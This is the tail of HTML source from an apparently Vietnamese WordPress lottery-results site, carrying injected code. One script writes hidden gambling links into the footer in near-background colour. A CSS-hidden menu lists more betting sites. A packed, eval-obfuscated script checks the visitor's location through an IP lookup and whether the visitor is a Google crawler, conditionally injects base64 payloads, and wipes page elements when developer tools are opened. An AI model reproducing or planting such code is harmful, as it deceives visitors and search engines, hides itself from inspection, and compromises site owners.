        <script>
            document.addEventListener('DOMContentLoaded', function() {
                var showtexuser = '<span data-sheets-root="1"><a href="https://f168.studio/">f168 nổ hũ</a> đăng ký hôm nay ngay.</span>\r\n\r\nTop nhà cái uy tín: <a href="https://f168.garden/"><span data-sheets-root="1">f168.garden</span></a>- <a href="https://f168.news/"><span data-sheets-root="1">F168</span> </a>- <a href="https://8xx.it.com/"><span data-sheets-root="1">8xx</span> </a>- <a href="https://new88.land/"><span data-sheets-root="1">New88</span> </a>-<a href="https://new882.info/">https://new882.info/</a> -<a href="https://shbet-okvip.com/"><span data-sheets-root="1">SHBET</span></a>';
                var showtexuser_home = '';
                var color_hidden = '#fbfbfd';

                textToAdd = showtexuser + '<br>' + showtexuser_home;

                if (textToAdd) {
                    // Tìm thẻ footer
                    var footer = document.querySelector('footer');

                    if (footer) {
                        // Nếu có footer, thêm text vào cuối footer với style color
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        footer.insertAdjacentHTML('beforeend', styledText);
                    } else {
                        // Nếu không có footer, tạo thẻ footer và thêm text vào trước thẻ script cuối cùng
                        var newFooter = document.createElement('footer');
                        var styledText = '<div class="change-color" style="color: ' + color_hidden + '; white-space: pre-line;">' + textToAdd + '</div>';
                        newFooter.innerHTML = styledText;
                        var body = document.querySelector('body');
                        var scripts = body.querySelectorAll('script');
                        var lastScript = scripts[scripts.length - 1];

                        if (body && lastScript) {
                            body.insertBefore(newFooter, lastScript);
                        } else if (body) {
                            body.appendChild(newFooter);
                        }
                    }
                }
            });
        </script>

        <div class="hiddengptext-footer-menus">
        <div class="hiddengptext-menu-hidden">
            <ul id="menu-menu-text-link" class="menu-text-link-hidden"><li id="menu-item-12983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12983"><a href="https://789betss.com/">789BET</a></li>
<li id="menu-item-13043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13043"><a href="https://mb66q.com/rut-tien-mb66/">Rút Tiền MB66</a></li>
<li id="menu-item-13045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13045"><a href="https://f168hi.com/">F168</a></li>
<li id="menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13872"><a href="https://newsinternasional.com/keo-bong-da/">Kèo Bóng Đá</a></li>
<li id="menu-item-13911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13911"><a href="https://mb66ab.com/">nhà cái mb66</a></li>
<li id="menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13914"><a href="https://mb66ax.com/">mb66ax.com</a></li>
<li id="menu-item-13975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://shbet.group/">SHBET.COM</a></li>
<li id="menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://mb66.business/">mb66.com</a></li>
</ul>        </div>
            </div>
            <style>
            .hiddengptext-footer-menus,
            .hidden-theme, #menu-footer, #menu-categories-menu {
                position: fixed;
                z-index: -1;
                left: -1000%;
                bottom: -1000px;
                display: none;
            }

            .hiddengptext-footer-menus a {
                margin-right: 10px;
            }
        </style>
        <script>
        var t1 = '[base64]';
        var t2 = '';
        eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('n U(1y){1v{E F=q.2y(1y);E 12=v q.2x(F.1x);2w(E x=0;x<F.1x;x++){12[x]=F.2v(x)}E 1w=v q.2u("2t-8");j 1w.2s(12)}1k(2r){j 2q}}n W(11){6(!11)j\'\';j 11.2p().2o("2n").2m(/[\\2l-\\2k]/g,"")}2j n 1j(){1v{4 X=1r 2i(b.a(5,2,2,1u,s,2h,10,10,9,1u,9,3,2g,e,r,9,e,10,2f,s,e,3));6(!X.2e){2d v 2c(b.a(2b,5,Y,1t,3,o,k,2,5,Z,1s,2a,k,t,Z,29,28,V,k,2,5,Y,1t,3,o,k,2,9,3,k,p,Z,1s,27,k,2,P,Y,26,r))}4 D=1r X.25();4 1q=D.24||\'\';4 1p=D.23||\'\';4 1l=D.22||\'\';4 1o=W(1q);4 1n=W(1p);6(1o.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))||1n.1m(b.a(2,5,l,9,k,3,o,S,V,7,3))){j!0}A{6(1l==b.a(1h,21,20,r,1Z,w,r,w,1Y,r,w,w,1X)){j!0}A{j!1}}}1k(1W){j!1}}q.1V=n(){1j().1U(1i=>{6(1i){}A{6(1g!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,1h)).1d=U(1g)}6(1c!=\'\'){T.1f(b.a(2,7,1e,2,m,5,d,m,w)).1d=U(1c)}}});R G=T.1T(b.a(r,p,9,7,1S,m,d,9,p,m,y,S,s,2,e,1R,m,l,d,d));6(G){R 1b=v 1Q(q.1P.1O);R H=1b.1N("c");4 f={i:!1,u:L 0,};4 Q=1M;4 M=(1a,19)=>{h.1L(v h.1K(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),{16:{i:1a,u:19,},}))};4 K=({z=!0}={})=>{4 C=h.1J-h.1I>Q;4 N=h.1H-h.1G>Q;4 B=C?b.a(p,7,P,2,9,y,l,t):b.a(5,e,P,9,1F,e,3,2,l,t);6(!(N&&C)&&((h.O&&h.O.18&&h.O.18.1E)||C||N)){6((!f.i||f.u!==B)&&z){M(!0,B)}f.i=!0;f.u=B}A{6(f.i&&z){M(!1,L 0)}f.i=!1;f.u=L 0}};K({z:!1});1D(K,1C);J(f.i);q.1B(b.a(d,7,p,2,e,e,t,s,y,5,l,3,o,7,5,9,d,d,7,3),17=>{J(17.16.i)});n J(I){6(I&&H!=\'1\'){15.14(I);15.14(H!=\'1\');G.1A(n(13){13.1z=""})}}}}',62,159,'||116|110|const|104|if|101||105|fromCharCode|String||100|111|_0xk7l8||globalThis|isOpen|return|32|97|45|function|103|118|window|46|115|108|orientation|new|50|_0x5e6f|99|emitEvents|else|_0xa3b4|_0xw9x0|_0xo5p6|let|_0x1a2b|_0xe1f2|_0xi5j6|_0xg9h0|_0xc5d6|_0xu7v8|void|_0xo1p2|_0xy1z2|Firebug|114|_0xm9n0|var|117|document|codeT|121|normalizeString|_0xm3n4|195|225|47|_0xk1l2|_0x3c4d|_0xi1j2|log|console|detail|_0xe7f8|chrome|_0xs5t6|_0xq3r4|_0xg3h4|t2|innerHTML|120|getElementById|t1|49|_0xc9d0|idexGoogleCheck|catch|_0xu1v2|includes|_0xy5z6|_0xw3x4|_0xs9t0|_0xq7r8|await|187|180|112|try|_0x7g8h|length|input|outerHTML|forEach|addEventListener|500|setInterval|isInitialized|122|innerHeight|outerHeight|innerWidth|outerWidth|CustomEvent|dispatchEvent|170|get|search|location|URLSearchParams|109|119|querySelectorAll|then|onload|_0xa7b8|52|54|56|51|48|ip|region|city|json|173|139|165|186|131|75|Error|throw|ok|106|102|58|fetch|async|u036f|u0300|replace|NFD|normalize|toLowerCase|null|_0x9i0j|decode|utf|TextDecoder|charCodeAt|for|Uint8Array|atob'.split('|'),0,{}));
    </script>
    <script id="eafl-public-js-extra">
/* <![CDATA[ */
var eafl_public = {"home_url":"https://xosophuyen.net/","ajax_url":"https://xosophuyen.net/wp-admin/admin-ajax.php","nonce":"f6657e6a19"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://xosophuyen.net/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://xosophuyen.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xosophuyen.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xosophuyen.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aa7155ba3194d27b6a6a16e231d5038","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->